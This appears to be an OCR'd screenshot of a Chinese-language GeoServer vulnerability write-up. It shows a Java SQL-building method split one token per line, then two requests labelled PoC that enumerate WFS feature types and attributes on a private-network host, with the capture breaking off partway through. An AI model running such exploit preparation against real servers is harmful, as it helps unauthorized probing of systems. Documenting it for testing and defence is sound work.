
/** Appends one of the strings to the SQL depending on whether debug mode is enabled. */
public
StringBuilder
appendIfDebug
(
StringBuilder
sql
,
String
ifEnabled
,
String
ifDisabled
) {
return
sql
.
append
(
debugMode
?
ifEnabled
:
ifDisabled
);
}
获取功能名POC
GET /geoserver/ows?service=WFS&version=1.0.0&request=GetCapabilities HTTP/1.1
Host: 10.10.12.35:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=node0iyysq0tt08lup1gy571ox3id1.node0
Upgrade-Insecure-Requests: 1
获取功能属性POC
GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=ne:coastlines&maxFeatur
es=1&outputFormat=json HTTP/1.1
Host: 10.10.12.35:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0